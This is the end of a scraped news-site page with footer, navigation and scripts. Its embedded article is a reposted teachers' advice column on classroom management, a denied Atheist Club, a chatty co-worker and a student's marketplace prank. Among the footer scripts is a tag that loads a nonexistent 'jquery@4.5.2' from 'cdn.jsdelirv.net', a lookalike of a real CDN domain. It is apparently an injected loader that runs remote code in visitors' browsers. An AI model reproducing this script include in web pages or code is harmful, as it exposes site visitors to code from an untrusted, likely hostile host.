src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ten-fold land sales spike: Only seven suburbs under $300k now" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Ten-fold-land-sales-spike-Only-seven-suburbs-under-300k-now-120x86.jpeg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Ten-fold-land-sales-spike-Only-seven-suburbs-under-300k-now-120x86.jpeg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Ten-fold-land-sales-spike-Only-seven-suburbs-under-300k-now-350x250.jpeg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Ten-fold-land-sales-spike-Only-seven-suburbs-under-300k-now-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/2291/ten-fold-land-sales-spike-only-seven-suburbs-under-300k-now/">Ten-fold land sales spike: Only seven suburbs under $300k now</a></h3><div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/2291/ten-fold-land-sales-spike-only-seven-suburbs-under-300k-now/" ><i class="fa fa-clock-o"></i> October 29, 2022</a></div></div></div></article></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class="widget widget_categories" id="categories-4"><div class="jeg_block_heading jeg_block_heading_6 jnews_690fcd13e0cd2"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div></div><div class="jeg_ad jeg_article jnews_article_bottom_ads"><div class='ads-wrapper  '></div></div></div></div></div></div><div id="post-body-class" class="wp-singular post-template-default single single-post postid-3131 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div></div><div class="post-ajax-overlay"><div class="preloader_type preloader_dot"><div class="newsfeed_preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="newsfeed_preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="newsfeed_preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="footer-holder" id="footer" data-id="footer"><div class="jeg_footer jeg_footer_1 dark"><div class="jeg_footer_container jeg_container"><div class="jeg_footer_content"><div class="container"><div class="row"><div class="jeg_footer_primary clearfix"><div class="col-md-4 footer_column"><div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_about "> <a class="footer_logo" href="https://chicagodigitalpost.com/"> <img class='lazyload'
 src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x" alt="Chicago Digital Post"  data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"  data-dark-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png"  data-dark-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-dark.png 2x"                         data-pin-no-hover="true"> </a><p>Chicago Digital Post! is a Digital web magazine covering topics related to tech and the latest news about Chicago, Illinois, sports, movies, pop culture, fashion, beauty, fitness, and politics at your fingertips. <strong><a href="https://chicagodigitalpost.com/about/">Read More...</a></strong></p></div></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_categories" id="categories-5"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div><ul><li class="cat-item cat-item-69"><a href="https://chicagodigitalpost.com/category/articles/">Articles</a></li><li class="cat-item cat-item-45"><a href="https://chicagodigitalpost.com/category/business/">Business</a></li><li class="cat-item cat-item-48"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="cat-item cat-item-52"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="cat-item cat-item-29"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="cat-item cat-item-41"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="cat-item cat-item-50"><a href="https://chicagodigitalpost.com/category/health/">Health</a></li><li class="cat-item cat-item-51"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a></li><li class="cat-item cat-item-33"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="cat-item cat-item-32"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li><li class="cat-item cat-item-53"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="cat-item cat-item-40"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li><li class="cat-item cat-item-35"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li><li class="cat-item cat-item-54"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="cat-item cat-item-55"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li><li class="cat-item cat-item-44"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="col-md-4 footer_column"><div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Submit A News | Write For Us</span></h3></div><div class="textwidget"><p>Feel free to contact us for submission queries. via contact form or email us at: <strong><a href="/cdn-cgi/l/email-protection#3550515c415a4775565d5c5654525a515c525c415459455a46411b565a58"><span class="__cf_email__" data-cfemail="ddb8b9b4a9b2af9dbeb5b4bebcbab2b9b4bab4a9bcb1adb2aea9f3beb2b0">[email&#160;protected]</span></a></strong></p></div></div></div></div></div><div class="jeg_footer_secondary clearfix"><div class="footer_right"><p class="copyright"> © 2021 chicagodigitalpost.com</p></div><ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div></div></div></div><div class="jscroll-to-top desktop"> <a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script defer src="[data-uri]"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews-child\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="selectShareContainer"><div class="selectShare-inner"><div class="select_share jeg_share_button"> <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F3131%2Fhelp-im-bad-at-classroom-management%2F" data-image-url="" data-title="Help%21%20I%E2%80%99m%20Bad%20at%20Classroom%20Management" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fchicagodigitalpost.com%2F3131%2Fhelp-im-bad-at-classroom-management%2F" data-image-url="" data-title="Help%21%20I%E2%80%99m%20Bad%20at%20Classroom%20Management" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a></div><div class="selectShare-arrowClip"><div class="selectShare-arrow"></div></div></div></div><div id="jeg_off_canvas" class="dark"> <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a><div class="jeg_bg_overlay"></div><div class="jeg_mobile_wrapper"><div class="nav_wrap"><div class="item_main"><div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div><div class="jeg_aside_item"><ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307"><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295"><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299"><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-300"><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303"><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304"><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310"><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317"><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div><div class="item_bottom"><div class="jeg_aside_item socials_widget nobg"> <a href="https://www.facebook.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div></div></div></div></div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.php?ver=6.1.3" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.php?ver=6.1.3" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_dbae094724c7dece9798f2f6d57d18fe.php" id="jnews-autoload-js"></script> <script defer id="ez-toc-scroll-scriptjs-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script> <script defer id="ez-toc-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1755739193" id="ez-toc-js-js"></script> <script defer id="ez-toc-js-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="jnews-frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script> <!--[if lt IE 9]> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0" id="html5shiv-js"></script> <![endif]--> <script defer id="jnews-select-share-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_234188e1a4e211797d745b84221b7df1.php" id="jnews-select-share-js"></script> <script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/chicagodigitalpost.com\/3131\/help-im-bad-at-classroom-management\/"},"dateCreated":"2022-11-06 13:33:55+00:00","datePublished":"2022-11-06 13:33:55+00:00","dateModified":"2022-11-06 13:33:55+00:00","url":"https:\/\/chicagodigitalpost.com\/3131\/help-im-bad-at-classroom-management\/","headline":"Help! I&#8217;m Bad at Classroom Management","name":"Help! I&#8217;m Bad at Classroom Management","articleBody":"<br>\n<blockquote class=\"\">\n<p class=\"\"><span style=\"font-family: Lato, 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 22px;\">Dear WeAreTeachers,<br\/><\/span>I\u2019m in my second year of teaching fifth grade. My appraiser says I\u2019m doing a great job with everything but classroom management. My students are constantly talking over me and either not listening (or taking forever) when I ask them to do something. I want to be better at managing them, but I don\u2019t know what else to do! I\u2019ve tried motivating them with positive rewards, threatening them with consequences, and making efforts to connect with them to try to build relationships. I\u2019ve read books on classroom management and even attended a whole week of non-mandatory professional development this summer to improve. But my appraiser and I both agree we haven\u2019t seen much improvement in classroom management. I\u2019m starting to think I\u2019m not cut out for teaching. What should I do? \u2014Managing to Mess It All Up<\/p>\n<\/blockquote>\n<p>Dear M.T.M.I.A.U.,<\/p>\n<p class=\"\">We don\u2019t give teachers\u2014especially new teachers\u2014anywhere near what they need to facilitate classroom learning. Here\u2019s what should be in place for every teacher to learn how to manage a classroom:<\/p>\n<ul class=\"\">\n<li>At least one administrator with the knowledge, time, and bandwidth to adequately support the teacher.<\/li>\n<li>A reasonable class size so that the teacher can form relationships and give necessary attention to students.<\/li>\n<li>A highly effective, highly respected mentor teacher who can provide weekly observations and feedback to the teacher (as well as support\/time for the mentor teacher to provide this instruction).<\/li>\n<li>Systems in place in the school to support students\u2019 physical, emotional, and mental health needs so those aren\u2019t creating or exacerbating classroom issues.<\/li>\n<li>Funding to provide the supplies, resources, classroom space, technology, and materials teachers actually need.<\/li>\n<li>Teachers trained extensively in what <a target=\"_blank\" href=\"https:\/\/www.learningforjustice.org\/sites\/default\/files\/general\/TT_Reframing_Classroom_Managment_Handouts.pdf\" rel=\"noopener\">responsive classrooms<\/a> look like.<\/li>\n<\/ul>\n<p class=\"\">With the abysmal funding of public education, how many schools can honestly say they offer this to their teachers? Not many.<\/p>\n<p class=\"\">If you\u2019re struggling with classroom management, know that it\u2019s not supposed to be this way. If you had to play football on a poorly drained field wearing sneakers and had me for a coach, you might think you\u2019re a bad football player. In the same way, you might totally have what it takes to be a stellar classroom coordinator but are lacking the support, training, and resources that are needed to do the job.<\/p>\n<p class=\"\">I know how helpless it can feel to think you\u2019ve tried everything. Maybe at this point it\u2019s about <a target=\"_blank\" href=\"https:\/\/www.learningforjustice.org\/sites\/default\/files\/general\/TT_Reframing_Classroom_Managment_Handouts.pdf\" rel=\"noopener\">reframing what you know to be true about classroom management<\/a>. Or maybe you can narrow down what feels like a huge and overwhelming problem to one issue at a time to work on (e.g., \u201cThe toughest part is noise control, so I\u2019m going to work on that first.\u201d). If you\u2019ve only had feedback from your appraiser, consider chatting with an experienced teacher in the building. Ask if you can observe them and vice versa. I\u2019ve found the <a target=\"_blank\" href=\"https:\/\/twitter.com\/mraspinall\/status\/1119576051049467904?lang=en\" rel=\"noopener\">best PD is always down the hall<\/a>.<\/p>\n<blockquote class=\"\"><p>Dear WeAreTeachers,<br\/>Some of my junior students were telling me that they applied at the beginning of this school year to start an Atheist Club. They filled out the appropriate paperwork, got a faculty sponsor, but were denied by administration on the grounds that their club was \u201cnot school appropriate.\u201d I\u2019m with them on this one, but it\u2019s only my second year teaching at this school and I don\u2019t want to rock the boat. How do I stand up for my students without putting a target on my back? \u2014A Skittish Supporter<\/p><\/blockquote>\n<p class=\"\">Dear S.S.,<\/p>\n<p>Oh, yay! This one\u2019s easy.<\/p>\n<p class=\"\">Public schools cannot do this. <a target=\"_blank\" href=\"https:\/\/www.congress.gov\/bill\/98th-congress\/house-bill\/5345\" rel=\"noopener\">The Equal Access Act of 1984<\/a> ensures the First Amendment rights of students to meet voluntarily and during noninstructional times regardless of the \u201creligious, political, philosophical, or other content of the speech at such meetings.\u201d Also, the <a target=\"_blank\" href=\"https:\/\/www.law.cornell.edu\/wex\/establishment_clause\" rel=\"noopener\">Establishment Clause<\/a> of the First Amendment not only prohibits the government from establishing a religion, but it also prohibits the government from favoring certain religions (and favoring religion over non-religion).<\/p>\n<p class=\"\">So for a federally funded government entity to say not only \u201cWe reject the First Amendment rights of these students to gather because we oppose the content of the speech at such meetings\u201d and \u201cWe reject their right to gather because we find non-religion distasteful\u201d is truly playing with fire.<\/p>\n<p class=\"\">But if you\u2019re not ready to engage in the conflict just yet, I would simply give the students advice. \u201cYou have a valid point here. Read these two pieces of legislation and run them by [the faculty sponsor] to see what they think.\u201d<\/p>\n<p class=\"\">My guess is they will change course after a legal reminder. But if the school doesn\u2019t, I think it might be time to get involved. People who are only interested in protecting the rights of students who think like them have no business leading a school.<\/p>\n<blockquote class=\"\"><p>Dear WeAreTeachers,<br\/>I will admit: This is a very strange problem to have. My partner teacher and I (second grade) get along so well that I can\u2019t get any work done at school! We have similar schedules (get to school early, leave after the bell) and end up chatting throughout our whole planning period. I end up having to take so much work home, but it feels mean to say, \u201cHey, can you, like, not talk to me so much?\u201d I like her a lot and definitely don\u2019t want to jeopardize our working relationship. Help! \u2014Pal With Plummeting Productivity<\/p><\/blockquote>\n<p class=\"\">Dear P.W.P.P,<\/p>\n<p class=\"\">I love this problem so much. I shared a room with a coworker I loved my last two years of teaching. It can be both a blessing for collaboration and friendship and a curse for productivity.<\/p>\n<p class=\"\">Even though you and your coworker get along great, ultimately this is a boundaries issue. Setting boundaries can feel \u201cmean,\u201d but consider a reframe. Here\u2019s how Christina Cawdery defines it in her article on setting boundaries as a teacher:<\/p>\n<p class=\"\">\u201cI had always seen boundaries as creating distance. Instead, boundaries are a way of showing trust, care, and confidence. Setting clear boundaries means that I not only trust them to respect me but that I trust myself enough to know what I actually need.\u201d<\/p>\n<p>Consider this too: What if your coworker is feeling the same way and is also afraid to say something? I would try something like this:<\/p>\n<p class=\"\">\u201cI\u2019m so grateful to have you for a partner teacher. I\u2019ve been noticing something and wonder if you have too\u2014I\u2019ve been taking a lot of work home lately that deviates from my norm. Do you think we could figure out a way to set aside a certain time of the day as uninterrupted nose-to-the-grindstone time?<\/p>\n<h3 class=\"\">Do you have a burning question? Email us at\u00a0askweareteachers@weareteachers.com.<\/h3>\n<blockquote class=\"\">\n<p class=\"\">Dear WeAreTeachers,<br\/>Long story, but here\u2019s the short version. I put some patio furniture for sale on a social media marketplace. A guy reached out wanting to buy it, but we entered into this really frustrating weeklong back-and-forth on pricing. He then accused me of being stingy (using colorful language), and I used equally colorful language back for him wasting my time. Then I get this message: \u201cOmg Mrs. E! It\u2019s Liam. I got you so bad!\u201d It was one of my former students who is a grade older now but still at our school as an eighth grader. I\u2019m panicking at the potential for this to be used against me. What should I do? \u2014Wrought Iron Regret<\/p>\n<\/blockquote>\n<script async src=\"\/\/platform.twitter.com\/widgets.js\" charset=\"utf-8\"><\/script><script>\r\n!function(f,b,e,v,n,t,s)\r\n{if(f.fbq)return;n=f.fbq=function(){n.callMethod?\r\nn.callMethod.apply(n,arguments):n.queue.push(arguments)};\r\nif(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\r\nn.queue=[];t=b.createElement(e);t.async=!0;\r\nt.src=v;s=b.getElementsByTagName(e)[0];\r\ns.parentNode.insertBefore(t,s)}(window, document,'script',\r\n'https:\/\/connect.facebook.net\/en_US\/fbevents.js');\r\nfbq('init', '509339803563572');\r\nfbq('track', 'PageView');\r\n<\/script>\r\n<br>Source by <a href=\"https:\/\/www.weareteachers.com\/bad-at-classroom-management\/?utm_source=rss&utm_medium=rss&utm_campaign=bad-at-classroom-management\">www.weareteachers.com<\/a>","author":{"@type":"Person","name":"Staff 